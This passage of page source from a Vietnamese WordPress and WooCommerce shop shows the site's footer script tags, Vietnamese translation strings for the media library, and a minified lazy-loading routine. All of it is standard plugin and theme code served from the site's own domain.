Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"91d2a774f4","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"f69854e0a8","setAttachmentThumbnail":"b45f482482"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"e83e4552bc","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
